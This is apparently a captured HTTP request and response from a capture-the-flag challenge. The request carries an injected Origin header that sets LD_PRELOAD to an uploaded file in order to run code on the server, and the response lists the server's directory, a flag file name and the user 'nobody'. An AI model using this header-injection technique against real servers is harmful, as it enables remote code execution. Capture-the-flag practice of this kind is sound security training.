 Request
Raw Params Headers Hex
GET /handler.php?command=diag HTTP/1.1
Host: ctf.wes4m.io:13305
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: LD_PRELOAD=./tmp/mcwdq3wczu23j95qikkygp7623ophsu7/FINAL:
DNT: 1
Connection: close
Cookie: PHPSESSID=tnu2gp50a1sautl93dhs4hptbn
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sun, 10 Nov 2019 00:16:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 744
_flag_943yr93h8u2jfhh93hf34j.TTxTT<br />
dig<br />
executor<br />
fakeDig<br />
funcs.php<br />
handler.php<br />
index.php<br />
tmp<br />
/var/www/html<br />
nobody<br />